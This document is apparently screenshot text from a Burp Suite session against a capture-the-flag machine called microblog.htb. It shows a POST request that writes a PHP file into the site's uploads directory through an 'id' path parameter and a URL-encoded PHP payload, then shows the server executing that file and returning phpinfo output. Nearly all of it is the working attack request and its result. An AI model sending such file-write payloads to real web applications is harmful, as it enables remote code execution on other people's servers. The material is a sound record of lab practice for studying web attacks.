 Organizer Extensions Learn
RCE × +
Send Cancel < > Target: http://marss.microblog.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /edit/index.php HTTP/1.1
2 Host: marss.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://marss.microblog.htb
10 DNT: 1
11 Connection: close
12 Referer: http://marss.microblog.htb/edit/
13 Cookie: username=gvn3cepacfit9rihq4f9gn0gmu
14 Upgrade-Insecure-Requests: 1
15
16 id=/var/www/microblog/marss/uploads/marss.php&txt=
<%3fphp+phpinfo()%3b+%3f>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Wed, 30 Aug 2023 19:39:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /edit?message=Section
added!&status=success
10 Content-Length: 7312
11
12 <!DOCTYPE html>
13 <head>
14 <link rel="icon" type="image/x-icon" href="
/images/brain.ico">
15 <link rel="stylesheet" href="
http://microblog.htb/static/css/styles.css">
16 <script src="
http://microblog.htb/static/js/jquery.js">
</script>
17 <script src="
http://microblog.htb/static/js/fontawesome.js">
</script>
18 <title>
</title>
Inspector
marss.microblog.htb/uploads/marss.php
PHP Version 7.4.33
System Linux format 5.10.0-22-amd64 #1 SMP De
Build Date Feb 22 2023 20:07:47
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-mysqlnd.ini, /
/10-pdo.ini, /etc/php/7.4/fpm/conf.d/15-x
/conf.d/20-ctype.ini, /etc/php/7.4/fpm/con
/7.4/fpm/conf.d/20-exif.ini, /etc/php/7.4/f
/etc/php/7.4/fpm/conf.d/20-ftp.ini, /etc/ph
iconv.ini, /etc/php/7.4/fpm/conf.d/20-igbir
/conf.d/20-mbstring.ini, /etc/php/7.4/fpm/
/etc/php/7.4/fpm/conf.d/20-phar.ini, /etc/p
readline.ini, /etc/php/7.4/fpm/conf.d/20-r
/conf.d/20-simplexml.ini, /etc/php/7.4/fpm
/etc/php/7.4/fpm/conf.d/20-sysvsem.ini, /
/20-tokenizer.ini, /etc/php/7.4/fpm/conf.d/
/etc/php/7.4/fpm/conf.d/20-xsl.ini, /etc/ph
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902